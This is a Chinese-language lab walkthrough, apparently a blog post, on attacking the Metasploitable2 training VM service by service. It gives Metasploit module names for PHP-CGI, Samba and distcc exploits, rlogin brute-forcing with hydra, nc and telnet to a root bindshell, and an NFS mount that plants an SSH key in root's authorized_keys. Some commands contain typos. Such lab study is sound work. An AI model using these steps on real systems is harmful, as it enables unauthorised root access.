

这些端口是上一篇扫描出来的,有想看的可以去看一下metasloitable2 渗透测试靶场 1



80端口

这里漏洞听多的,访问一下phpinfo

发现server api 是CGI/FastCGI ,CGI可以进行参数注入

搜索一下exp

search php CGI



我们这里利用

exploit/multi/http/php_cgi_arg_injection

getshell



139、445端口共享服务漏洞

首先搜索漏洞

search samba //选择模块

use exploit/unix/misc/distcc_exec

use auxiliary/admin/smb/samba_symlink_traversal

use exploit/multi/samba/usermap_script //选择漏洞

上面三个都可以 512、513、514端口

512、513、514端口

TCP端口512,513和514为著名的rlogin提供服务。在系统中被错误配置从而允许远程访问者从任何地方访问

攻击方式

rolgin 受害者IP地址 -l 用户名

可以用hydir进行爆破

hydir -L字典 -P密码字典 rlogin



1099端口java-rmi 漏洞



搜索一下exp

search java rmi



1524后门程序利用

1524/tcp open bindshell Metasploitable root shell

我们发现这个服务应该是一个后门程序

我们可以利用下面命令链接后门程序

nc ip 端口号

telnet ip 端口号

Linux NFS共享目录配置漏洞

查看共享目录

showmount -e 192.168.130.137

Export list for 192.168.130.137:

/ *

漏洞原理,因为建立nfs时将/设为远程可写权限,导致可以更改ssh密钥进行无密码登录

ssh-keygen //建立sshkey密钥

mkdir /tmp/msf //建立一个msf(随意名字)的文件夹

mount -t nfs IP地址:/ /tmp/msf/ //这里后门写你自己建的文件夹

cat /root/.ssh/id_rsa.pub>>/msf/root/.ssh/authorized_keys //将自己的密钥写入到受害者机器里

ssh [email protected] //ssh连接